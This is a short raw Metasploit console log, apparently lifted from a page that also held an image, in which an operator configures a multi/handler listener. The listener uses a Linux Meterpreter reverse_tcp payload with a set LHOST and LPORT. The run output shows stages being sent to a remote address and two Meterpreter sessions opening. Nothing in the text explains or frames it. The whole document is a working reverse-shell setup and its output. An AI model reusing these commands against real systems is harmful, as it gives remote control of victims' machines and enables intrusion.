 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 202.1.1.20
LHOST => 202.1.1.20
msf exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf exploit(multi/handler) >
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 202.1.1.20:3333
[*] Sending stage (857352 bytes) to 125.16.50.101
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (202.1.1.20:3333 -> 125.16.50.101:57812) at 202
3-12-29 02:37:48 +0800
[*] Sending stage (857352 bytes) to 125.16.50.101
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (202.1.1.20:3333 -> 125.16.50.101:57813) at 202
3-12-29 02:38:03 +0800
meterpreter >